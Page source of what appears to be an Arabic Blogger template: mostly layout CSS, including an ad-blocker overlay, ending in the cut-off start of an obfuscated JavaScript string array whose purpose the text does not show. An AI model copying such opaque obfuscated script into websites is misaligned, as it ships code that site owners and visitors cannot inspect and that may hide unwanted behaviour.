kufi;padding:3px;width:100%}.FeaturedPost h3 a{display:block;font-size:16px;line-height:1.8em;color:#fff;margin:10px 0;border-bottom:4px double rgba(255,255,255,.2);padding-bottom:5px;text-shadow:1px 1px 1px #555}.FeaturedPost h3 a:hover{text-shadow:1px 1px 2px #000}.FeaturedPost p{font:13px/1.8em droid arabic naskh;margin:5px 0 8px;color:#eee}.FeaturedPost .image{border:4px solid #eee;box-sizing:border-box;display:block;height:auto;margin:0 auto 5px;max-height:220px;min-height:180px;outline:1px solid #ddd;max-width:360px}.FeaturedPost h3 a::before{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:rgba(0,0,0,.1);transition:all .4s ease;opacity:0}.FeaturedPost h3 a:hover::before{opacity:1}aside .LinkList li a{display:block;height:46px;background-color:#f1f1f1;margin-bottom:5px;line-height:42px;overflow:hidden;padding:0 8px;color:#444;border:1px solid #ddd;font-size:16px;border-bottom:4px solid #ddd}aside .LinkList a:hover{background-color:#ddd;border-color:#bbb;color:#000}.MBPaglink{background-color:#607D8B;color:#fff;display:block;font-size:36px;height:44px;line-height:44px;width:44px;text-align:center}.home-link{background-color:#E74C3C;margin:0 auto}.MBPaglink:hover{background-color:#E74C3C;color:#fff}#blog-pager-older-link{float:left}#blog-pager-newer-link{float:right}.pagprev,.pagnext{display:none !important}.blog-pager span{display:block;float:right;height:40px;line-height:38px;margin-bottom:5px;margin-left:3px;min-width:40px;text-align:center}.showpagePoint{background-color:#E74C3C;color:#fff}.showpageOf{background-color:#607D8B;color:#fff;padding:0 8px}.showpageNum a{background-color:#607D8B;color:#fff;display:block;height:100%;width:100%;line-height:38px}.showpageNum a:hover{background-color:#E74C3C}#Bottom-Slider h2{min-width:100px}#Bottom-Slider{position:relative}#BSlider .owl-nav{position:absolute;top:-34px;height:34px;background-color:#E74C3C;display:block;overflow:hidden;left:0;color:#fff}#BSlider .owl-nav div{float:left;display:block;width:34px;text-align:center;line-height:36px;font-size:18px;transition:all .4s ease 0s}#BSlider .owl-next{border-left:1px solid rgba(0,0,0,.1)}#BSlider .owl-nav div:hover{background-color:#607D8B;border-color:#607D8B}#BSlider .owl-stage-outer{max-height:300px;overflow:hidden}#BSlider .Carusel{background-color:#fff;padding:10px}#BSlider .MBTebsPost{background-color:#f8f8f8;transition:all .4s ease 0s}#BSlider .MBTebsPost:hover{background-color:#444}#BSlider .Tslink{height:200px}#BSlider .Tstitle{padding:8px;display:block;text-align:center;font-size:13px;line-height:1.8em;color:#444;height:64px;overflow:hidden;border:1px solid #ddd;box-sizing:border-box}#BSlider .MBTebsPost:hover .Tstitle{color:#fff;border-color:#444}#BSlider .TickCat{display:none}footer{background-color:#333333;border-top:4px solid #000;padding:20px;box-sizing:border-box;position:relative;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4-muIduDMi6Sn4mPrY8d5I3vXrf1lo9TIk025o48MuPvG26B4aH_LehESyAkFS6VxkjBHRsC-jrMJTXtdcHEOjZuYewk_Yr0VRUTdmqCp86fA43J-ZwXFxg2mdJW-w5l51YPLdV21lMfw/s1600/carbon-fibre.png)}.FollowByEmail h2{display:block;text-align:center;color:#fff;font-size:18px;font-weight:400;border-bottom:2px solid #E74C3C;width:300px;margin:0 auto 20px;padding:0 0 20px}.follow-by-email-inner{position:relative;max-width:500px;margin:0 auto;height:52px}#mailsubtext{float:right;width:100%;box-sizing:border-box;height:52px;padding:0 8px;font-size:16px;border:0;background-color:#fff}#mailsubmm{color:#fff;cursor:pointer;position:absolute;left:0;margin:0;height:52px;width:100px;border:0;border-radius:0;background-color:#E74C3C;font-size:16px;transition:all .4s ease 0s}#mailsubmm:hover{background-color:#000}#footer .LinkList .widget-content{position:relative;float:right;left:-50%;margin-top:20px}#footer .LinkList ul{position:relative;left:50%}#footer .LinkList li{float:right}#footer .LinkList li a{display:block;padding:0 12px;color:#fff;border-left:1px solid rgba(255,255,255,.2);height:22px;line-height:22px;margin:10px 0}#footer .LinkList li:last-child a{border:0}#footer .LinkList li a:hover{text-shadow:1px 2px 2px #fff}
#Credit {height: 36px;background-color: #555;color:#fff;font-size: 12px;line-height: 36px;padding: 0 8px;box-sizing: border-box;}
@media screen and (max-width : 1000px) {#The-Menu .DropLink a{background-color:#E74C3C}}
@media screen and (max-width : 800px) {#TMenu #Drop-Menu2 .DropLink a {background-color:#E74C3C}}
#code{position:relative;
z-index:50;
background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD-VEKbBPWjSMaOvb8kIXhaEQIwJI-PVzofpL-z9izQY2bLZHggtZ0SFpL0REhAjJUY_rM-7XPqKI6x8_2Sr2sVoV2rq9ceynBqrmXGBA3UWgCfiTpE4nZdH-zTSQMp9sdeyhixKORI8Y/) top left repeat;
border:1px solid #999;
color:#000;
display:block;
font-family:"Courier New",Courier,monospace; font-size:13px;
line-height:18px;
margin:10px 160px 10px;
padding:18px 10px 17px; height:auto;
width:400px;
float:center}
/**********************************
Adblock Blocker
**********************************/
#h237{position:fixed!important;position:absolute;top:0;top:expression((t=document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop)+"px");left:0;width:102%;height:102%;background-color:#fcfcfc;opacity:.93;display:block;padding:7% 0;bottom:0;right:0;z-index:9999!important}
#h237 *{text-align:center;margin:0 auto;display:block;font:bold 14px Verdana,Arial,sans-serif;text-decoration:none}
#h237 * a{padding:12px 15px!important;background-color:#f77c6a;color:#fff!important;font-weight:700;font-size:14px;font-family:'Open Sans',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:3px;display:block;margin:15px auto;clear:both;width:20%;transition:all 0.3s ease-out}
#h237 * a:hover{opacity:.9}
#h237 ~ *{display:none}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*====Layout====*/
#layout .section h4,.layout-widget-description,#layout #Credit,#layout #Search,#layout #The-Menu .fa.fa-home,#layout #The-Menu #RandomPost,#layout .MBSTUL {display: none;}
#layout #HTML101,#layout #HTML102,#layout #HTML103,#layout #HTML104,#layout #HTML105,#layout #ContactForm1 {display:block;}
.layout-widget-description {height: 30px; overflow: hidden;}
#layout .editlink::before {background-color: #fff;border-radius: 2px;bottom: 0;color: #000;content: "\270E";display: block;font-size: 20px;height: 20px;line-height: 20px;padding: 2px;position: absolute;width: 20px;right:0;}
#layout .editlink{display:block;font-size:0 !important;height:0;width:0}#layout .section{padding:0 8px 8px !important}#layout header{padding:0}#layout #TopMenu .section,#layout header .section{width:46%;max-width:100%}#layout #The-Menu{height:auto}#layout #Main-Menu{float:none}#layout #HeadAds .widget-content{height:auto}#layout #Inner-wrapper{padding:0}#layout .Aqsam,#layout #Bottom-Slider,#layout #Main-Slider{background-color:#991dff !important}#layout .Aqsam .add_widget,#layout #Bottom-Slider .add_widget,#layout #Main-Slider .add_widget{border-color:#fff}#layout .Aqsam .add_widget a,#layout #Bottom-Slider .add_widget a,#layout #Main-Slider .add_widget a,#layout #footer .add_widget a{color:#fff;font-weight:bold}#layout #Main-Slider{height:auto}#layout aside .widget-content{margin:0}#layout #MBSideTabs{background-color:#000;padding:5px 5px 1px;box-sizing:border-box;margin-bottom:10px}#layout footer{padding:0}#layout #footer{background-color:#444}#layout #footer .LinkList .widget-content{position:unset;width:unset;float:none;margin:0}#layout .section .widget-content{width:auto}#layout article{padding-left:0;width:440px}#layout aside{margin-right:0}#layout .Holder{max-width:unset;margin:unset;position:unset}#layout #ContactForm1 .widget-content,#layout #Label101 .widget-content,#layout #HTML108 .widget-content{background-color:#bbb}#layout #HTML101 .widget-content,#layout #HTML102 .widget-content,#layout #HTML103 .widget-content,#layout #HTML104 .widget-content,#layout #HTML109 .widget-content,#layout #HTML110 .widget-content{background-color:#009dff;color:#fff}#layout #HTML105 .widget-content{color:#fff;background-color:#0faf62}#layout #Header1 .widget-content{color:#fff;background-color:#000 !important}#Label101 select{background-color:#000;border:4px solid #000;height:52px;width:100%;box-sizing:border-box;color:#fff;font:18px droid arabic kufi;margin-bottom:20px;box-shadow:0 0 10px 0 #fff inset;padding:0 12px}#MBContact{width:98%;position:relative;max-width:800px;margin:40px auto}.contact-form-widget,.contact-form-name,.contact-form-email,.contact-form-email-message{max-width:100%;width:100%;box-sizing:border-box}.MBCDiv{position:relative;box-sizing:border-box}.MBCName{padding-left:10px}.MBCName,.MBCEmail{display:block;height:58px;overflow:hidden;width:50%;float:right}.MBCDiv label{height:58px;line-height:58px;color:#fff;width:58px;text-align:center;font-size:32px;position:absolute;right:0;top:0}.MBCName label{background-color:#009dff}.MBCEmail label{background-color:#ff5d00}.MBCButtons label{background-color:#000;cursor:pointer}.MBCName input,.MBCEmail input{color:#000;height:58px;border:1px solid #ddd;margin:0;padding:0 68px 0 0;font:18px droid arabic kufi}.MBCName input:focus{border:1px solid #009dff;box-shadow:none}.MBCEmail input:focus{border:1px solid #ff5d00;box-shadow:none}#ContactForm1_contact-form-email-message{font:16px/1.8em droid arabic kufi;padding:5px;height:260px;margin-top:10px;border:1px solid #ddd}#ContactForm1_contact-form-email-message:focus{border:1px solid #000;box-shadow:none}.MBCButtons{width:48%;height:58px;line-height:58px;overflow:hidden;margin-top:20px}.MBCButtons input{display:block;width:100%;height:58px;line-height:58px;margin:0;padding-right:68px;font:18px/58px droid arabic kufi;transition:all .4s ease 0s;cursor:pointer;color:#fff}.MBCButt1{float:right}.MBCButt2{float:left}.MBCButt1 input{background:#00ba72}.MBCButt2 input{background:#ff3600}.MBCButtons input:hover{border:0;border-radius:0;background:#000}#MBContact .contact-form-error-message-with-border,#MBContact .contact-form-success-message-with-border{background:#f90000;border:0;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#fff;margin-left:0;opacity:1;position:absolute;text-align:center;font:normal 14px/48px droid arabic kufi;padding:0 8px;bottom:80px;right:0}#MBContact .contact-form-success-message-with-border{background:#009c49 !important}#blog-pager{margin-bottom:20px}#CredLink{position:absolute;left:5px}
#CredLink::before,#CredLink::after {min-width: 24px;max-width: 24px;display: block;overflow: hidden;height: 24px;margin-top: 6px;line-height: 24px;padding: 0 6px 0 8px;color: #fff;	font-size: 20px;text-align: center;}#CredLink::before {content: "مركز";background-color: #333; float:right}#CredLink::after {content: "Blogger";background-color: #F24400;float: left;}#CredLink:hover::before, #CredLink:hover::after {max-width: 100%;font-size: 13px;font-weight: bold;padding: 0 4px;}
#comments{background-color:#fff;margin-bottom:20px}.comment-form,.comment-thread{padding:0 10px 10px}.comment-content{font:16px/1.8em droid arabic kufi;padding:10px 0;text-shadow:1px 1px 2px #999;color:#000}.avatar-image-container{float:right;width:42px;height:42px;background-color:#f8f8f8;padding:3px;border:1px solid #ddd;border-left:0}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px 0 4px;border:1px solid #ddd;border-right:0}.avatar-image-container img{width:100%;height:100%;background-color:#000}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px}.comment-header{font:normal 12px/42px tahoma !important}.user,.user a{float:right;font-size:18px !important;line-height:42px !important;color:#444;font-style:normal}.datetime.secondary-text a{float:left;display:block;height:24px;overflow:hidden;line-height:24px !important;margin-top:8px;background-color:#444;color:#fff;padding:0 5px}#comments .hidden{display:none}.comment-replies .inline-thread{background-color:rgba(0,0,0,.01);padding:10px;border:1px solid #ddd;position:relative;margin:20px 0}.comment-replies li .comment-replies{display:none}.thread-count a{display:block;background-color:#ddd;width:70px;color:#444;text-align:center;margin:-10px -10px 10px 0;border-radius:0 0 0 10px}.comment-actions a{display:inline-block;background-color:#444;margin:4px 0 10px 4px;height:20px;width:40px;text-align:center;color:#fff;line-height:20px;font-size:12px}.thread-chrome .continue a{background-color:#777;width:50px;display:block;margin:10px -10px -10px;text-align:center;color:#fff;height:20px;line-height:20px;border-radius:10px 0 0 0;font-size:12px}.comment-reply{background-color:#444;display:block;width:100px;text-align:center;height:30px;line-height:30px;color:#fff;margin:10px 0}.thread-chrome .continue a:hover,.comment-reply:hover,.thread-count a:hover,.comment-actions a:hover{background-color:#a00;color:#fff}#comments .loadmore{height:40px}#comments .loadmore a{display:block;width:120px;background-color:#000;text-align:center;color:#fff;height:30px;line-height:30px;margin:10px 0;cursor:pointer}#comments h4{height:58px;line-height:58px;padding:0 10px;border-bottom:4px double #ddd;margin:-10px 0 20px;font-size:20px;text-align:center}
.blog-author::before {content: "\f058";font: 20px fontawesome;margin: 0 5px;	color: #009bfc;}
.Commeage {display: block;font: 16px/2em droid arabic kufi;	padding: 20px 0;text-align: center;color: #444;}
@media screen and (max-width : 1200px) {
.Holder,#Outer-Wrapper #Holdfoot {max-width: 100%;}
#Outer-Wrapper .Holder {max-width: 98%;}
#RandomPost a,#RandomPost span {margin-left:1%;}
}
@media screen and (max-width : 1100px) {
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 460px;}
#Top-Qesm .QItem, .Qimage {height: 225px;}
#Main-Slider .Carusel2, .TImage {height: 440px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#BSlider .Tslink {height: 180px;}
}
@media screen and (max-width : 1000px) {
#Logo {margin: 10px auto;float:none;}
#MMenuHide + label span {display:block;}
#Main-Menu {display:none;}
#Drop-Menu{position:absolute;top:52px;z-index:9;right:0}
#The-Menu #Drop-Menu li{float:none;min-width:110px;height:auto}
#The-Menu .Drop{position:relative;visibility:visible;opacity:1;top:0}
#The-Menu .DropLink:hover ul{top:0}
#The-Menu .Drop li a{background-color:rgba(0,0,0,.2)}
#HeadAds {float: none;}
#HeadAds .widget-content {margin: 0 auto;}
aside {display:none;}
article {padding-left:0;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 400px;}
#Top-Qesm .QItem, .Qimage {height: 195px;}
#Main-Slider .Carusel2, .TImage {height: 600px;}
.Out-Post {height:280px;}
.P-image {width:340px; height:260px;margin-left: -340px;}
.Post-Info {padding-right: 350px;}
#BSlider .Tslink {height: 160px;}
}
@media screen and (min-width : 1000px) {
body .container1 {border: 10px solid #bbb;width: 98%;max-width: 1140px;margin: 30px auto;}
body .container1 #Inner-wrapper {padding: 20px 10px;}
body .container1 #Top-Qesm {padding: 10px 10px 0;}
body .container1 #Credit {background-color: #eee;color: #444;}
body .container1 #RandomPost a {margin-left:5px;width: auto;}
body .container1 #RandomPost span {left:5px;}
body  .container1 #Outer-Wrapper .Holder {max-width:100% !important}
}
@media screen and (max-width : 800px) {
#TMenuHide + label span {display:block}
#TMenu{display:none}
#Drop-Menu2{position:absolute;top:40px;z-index:7;right:0}
#TMenu #Drop-Menu2 li{float:none}
#TMenu #Drop-Menu2 .Drop{position:relative;visibility:visible;opacity:1;top:0}
#TMenu #Drop-Menu2 .Drop li a{background-color:rgba(255,255,255,.1)}
#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}
#TMenu #Drop-Menu2 .DropLink:hover ul {	top: 0;}
#HeadAds {display:none;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 300px;}
#Top-Qesm .QItem, .Qimage {height: 145px;}
#Top-Qesm .owl-dot {width:14px; height:14px;}
#Main-Slider .Carusel2, .TImage {height: 420px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#Author {border-bottom: 1px solid rgba(255,255,255,.1);width: 100%;margin-left: 0;}
#PoInfo {padding-right: 0 !important;}
#related_posts {width: 100%;margin-left: 0;}
.MBNav {padding: 5px !important;}
}
@media screen and (max-width : 600px) {
#Recent,#Top-Qesm,#Main-Slider,#Bottom-Slider {display: none;}
.MBCName, .MBCEmail {width: 100%;padding: 0;margin-bottom: 10px;}
.MBCButtons {float: none;width: 100%;margin-top: 10px;}
.Out-Post {height: 560px;}
.P-image {float: none;margin: 0 auto 10px;width: 100%;	height: 300px;}
.Post-Info {padding-right: 0;}
#footer .LinkList li a {padding:0 4px;}
}
@media screen and (max-width : 400px) {
.Out-Post {height: 480px;}
.P-image {height:220px}
.nav-thumb {display: none;}
.nav-content {padding-right: 0;}
}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}
.cssload-container *{box-sizing:border-box}
.cssload-container{margin:19px auto 0;max-width:545px}
.cssload-container ul li{list-style:none}
.cssload-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-around}
.cssload-flex-container li{padding:10px;height:97px;width:97px;margin:29px 19px;position:relative;text-align:center}
.cssload-loading{display:inline-block;position:relative;width:83px;height:83px;border-radius:100%;border:5px solid transparent;border-bottom:5px solid #fff;border-left:5px solid #fff;animation:cssload-spinR 2.3s linear infinite}
.cssload-loading:before,.cssload-loading:after{content:'';display:block;border-radius:100%;position:absolute}
.cssload-loading:before{height:49px;width:49px;border:3px solid transparent;border-top:3px solid #fff;border-right:3px solid #fff;animation:cssload-spinL .86s linear infinite;transform-origin:center center;top:11%;left:11%}
.cssload-loading:after{height:10px;width:10px;background:transparent;border:2px solid #fff;top:35.5%;left:35.5%}
@keyframes cssload-spinR {
from{transform:rotate(0deg)}
to{transform:rotate(360deg)}
}
@keyframes cssload-spinL {
from{transform:rotate(0deg)}
to{transform:rotate(-360deg)}
}
@keyframes fadeInUp {
0%{opacity:0;transform:translateY(20px)}
100%{opacity:1;transform:translateY(0)}
}
.fadeInUp{animation-name:fadeInUp}
@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}.fadeOutRight{animation-name:fadeOutRight}
--></style>
<style type='text/css'>



body{-webkit-animation:-amp-start 1s steps(1,end) 0s 1 normal both;
-moz-animation:-amp-start 1s steps(1,end) 0s 1 normal both;
-ms-animation:-amp-start 1s steps(1,end) 0s 1 normal both;
animation:-amp-start 1s steps(1,end) 0s 1 normal both}
@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
</style>
<script type='text/javascript'>
//<![CDATA[
var _0x6e89=["\x77\x70\x39\x6D\x4E\x52\x34\x3D","\x77\x72\x58\x44\x69\x7A\x59\x49","\x49\x67\x54\x43\x70\x31\x30\x3D","\x49\x67\x54\x43\x70\x31\x67\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x71\x67\x3D\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x70\x41\x3D\x3D","\x77\x70\x7A\x44\x76\x77\x6E\x44\x69\x41\x3D\x3D","\x4F\x38\x4F\x75\x46\x63\x4B\x69","\x77\x70\x78\x56\x59\x67\x45\x3D","\x64\x73\x4B\x77\x59\x4D\x4B\x49","\x49\x67\x54\x43\x70\x77\x6F\x3D","\x49\x67\x54\x43\x70\x77\x73\x3D","\x44\x57\x4C\x44\x6D\x43\x67\x3D","\x45\x46\x2F\x43\x68\x43\x45\x3D","\x55\x69\x30\x70\x62\x51\x3D\x3D","\x61\x77\x46\x62\x49\x67\x3D\x3D","\x44\x57\x4C\x44\x6D\x58\x77\x3D","\x57\x47\x39\x46\x41\x41\x3D\x3D","\x54\x4D\x4F\x43\x49\x4D\x4F\x70","\x45\x4D\x4B\x68\x52\x69\x67\x3D","\x45\x46\x2F\x43\x68\x48\x41\x3D","\x61\x77\x46\x62\x4B\x41\x3D\x3D","\x5A\x54\x64\x2B\x77\x70\x73\x3D","\x61\x4D\x4F\x72\x52\x73\x4F\x52","\x77\x37\x6C\x36\x4D\x4D\x4B\x61\x47\x51\x72\x43\x6A\x41\x3D\x3D","\x77\x70\x39\x6D\x4E\x45\x6B\x3D","\x77\x72\x62\x44\x75\x6A\x44\x43\x69\x51\x3D\x3D","\x77\x71\x33\x43\x67\x58\x76\x44\x6C\x41\x3D\x3D","\x4F\x73\x4F\x4A\x77\x6F\x66\x43\x72\x51\x3D\x3D","\x51\x38\x4B\x44\x77\x34\x33\x44\x6D\x41\x3D\x3D","\x77\x72\x58\x44\x69\x32\x38\x4F","\x45\x46\x2F\x44\x6E\x43\x49\x3D","\x77\x70\x78\x56\x4F\x31\x51\x3D","\x4B\x6B\x78\x55\x66\x77\x3D\x3D","\x77\x70\x39\x35\x77\x72\x2F\x44\x75\x77\x3D\x3D","\x77\x34\x54\x44\x67\x33\x77\x3D","\x59\x73\x4F\x33\x65\x73\x4F\x54","\x77\x70\x66\x43\x6A\x63\x4F\x44","\x77\x72\x58\x44\x69\x32\x38\x45","\x55\x48\x68\x38\x57\x41\x3D\x3D","\x43\x58\x30\x71\x77\x34\x6F\x3D","\x45\x46\x2F\x44\x6E\x48\x4D\x3D","\x43\x58\x30\x71\x77\x34\x67\x3D","\x57\x73\x4B\x6F\x4C\x6C\x33\x44\x71\x51\x3D\x3D","\x77\x6F\x35\x37\x59\x31\x49\x3D","\x77\x70\x7A\x44\x76\x31\x44\x43\x6C\x77\x3D\x3D","\x61\x77\x45\x41\x49\x51\x3D\x3D","\x65\x30\x5A\x55\x77\x36\x63\x3D","\x77\x36\x48\x44\x6C\x38\x4F\x4D\x77\x70\x51\x34\x77\x72\x73\x2F\x57\x4D\x4B\x75\x77\x72\x4D\x61\x77\x71\x7A\x44\x6B\x4D\x4B\x44\x77\x34\x4C\x43\x6E\x63\x4F\x67\x77\x71\x63\x3D","\x77\x72\x52\x35\x58\x38\x4F\x56","\x4B\x6B\x78\x58\x66\x77\x3D\x3D","\x77\x37\x77\x37\x41\x54\x6B\x3D","\x77\x37\x77\x37\x41\x54\x73\x3D","\x77\x35\x62\x43\x6B\x48\x37\x43\x6C\x77\x3D\x3D","\x77\x34\x62\x44\x70\x41\x38\x55","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6D\x77\x3D\x3D","\x55\x48\x68\x2F\x57\x41\x3D\x3D","\x55\x69\x31\x79\x50\x67\x3D\x3D","\x77\x72\x6E\x44\x6D\x6D\x4E\x62","\x54\x4D\x4F\x43\x65\x38\x4B\x2F","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6E\x67\x3D\x3D","\x77\x35\x62\x43\x6B\x48\x37\x44\x69\x67\x3D\x3D","\x54\x4D\x4F\x43\x65\x73\x4F\x73","\x77\x70\x39\x35\x77\x72\x33\x44\x76\x41\x3D\x3D","\x77\x71\x6A\x43\x72\x43\x63\x3D","\x77\x72\x70\x33\x50\x73\x4F\x45","\x49\x67\x54\x44\x76\x46\x73\x3D","\x45\x46\x2F\x44\x6E\x69\x63\x3D","\x5A\x41\x35\x38\x77\x71\x6F\x3D","\x56\x4D\x4F\x39\x77\x34\x66\x44\x6A\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x70\x49\x3D","\x4B\x6B\x78\x57\x63\x77\x3D\x3D","\x77\x37\x77\x37\x41\x47\x77\x3D","\x77\x72\x52\x35\x58\x73\x4B\x45","\x77\x70\x78\x56\x4F\x51\x4D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x34\x77\x3D","\x77\x70\x78\x56\x4F\x51\x51\x3D","\x77\x35\x62\x43\x6B\x48\x6A\x43\x6E\x77\x3D\x3D","\x43\x58\x30\x76\x77\x70\x6B\x3D","\x77\x6F\x35\x37\x5A\x67\x59\x3D","\x61\x53\x4D\x75\x77\x70\x33\x44\x69\x77\x55\x3D","\x51\x38\x4B\x44\x77\x34\x6A\x44\x6D\x67\x3D\x3D","\x45\x4D\x4B\x68\x47\x79\x73\x3D","\x4D\x31\x48\x43\x71\x48\x34\x3D","\x61\x4D\x4F\x72\x47\x38\x4B\x46","\x77\x70\x6A\x44\x75\x44\x39\x68","\x5A\x41\x35\x37\x77\x71\x63\x3D","\x4B\x6B\x78\x52\x63\x77\x3D\x3D","\x5A\x41\x35\x37\x77\x37\x30\x3D","\x77\x37\x58\x44\x73\x6D\x58\x43\x68\x55\x33\x43\x6A\x51\x3D\x3D","\x45\x47\x6F\x48\x45\x7A\x64\x74","\x4E\x69\x41\x79\x77\x34\x33\x43\x67\x77\x48\x43\x73\x77\x3D\x3D","\x77\x72\x52\x35\x57\x63\x4B\x41","\x43\x58\x30\x76\x77\x34\x34\x3D","\x77\x72\x62\x44\x75\x6D\x7A\x44\x6D\x41\x3D\x3D","\x77\x37\x6A\x43\x72\x32\x73\x34","\x77\x6F\x59\x6C\x77\x34\x72\x44\x69\x77\x3D\x3D","\x77\x6F\x76\x44\x71\x7A\x6E\x43\x69\x41\x3D\x3D","\x77\x70\x78\x56\x50\x31\x59\x3D","\x77\x71\x55\x52\x77\x6F\x7A\x44\x6F\x77\x3D\x3D","\x4F\x63\x4F\x6A\x44\x38\x4F\x66\x77\x72\x55\x3D","\x5A\x56\x7A\x43\x6F\x69\x68\x6E\x77\x6F\x7A\x44\x71\x38\x4F\x44\x44\x6B\x62\x43\x76\x63\x4F\x33\x54\x78\x6E\x43\x6C\x69\x45\x3D","\x51\x45\x48\x43\x69\x4D\x4B\x38\x77\x36\x50\x43\x69\x63\x4F\x72\x57\x55\x76\x43\x71\x73\x4B\x72\x77\x34\x37\x43\x71\x68\x6E\x44\x6D\x32\x76\x44\x6F\x32\x34\x35\x77\x35\x62\x44\x6D\x45\x54\x44\x73\x38\x4B\x36\x77\x71\x31\x61\x58\x48\x50\x44\x68\x38\x4F\x54\x77\x70\x6F\x42\x77\x70\x68\x50\x46\x31\x56\x76\x77\x35\x66\x44\x71\x56\x66\x43\x6B\x6D\x67\x54\x55\x4D\x4F\x6F\x53\x63\x4B\x7A\x77\x36\x73\x6B\x77\x36\x58\x44\x70\x52\x6B\x2B\x5A\x73\x4F\x2B\x57\x31\x38\x71\x58\x55\x6E\x44\x71\x4D\x4B\x58","\x64\x51\x54\x43\x76\x63\x4F\x6A","\x77\x35\x68\x49\x4B\x52\x51\x3D","\x4D\x63\x4F\x6E\x65\x73\x4B\x4E\x65\x51\x3D\x3D","\x61\x6B\x66\x43\x76\x44\x35\x6E","\x4F\x45\x70\x45\x77\x72\x2F\x44\x6D\x38\x4F\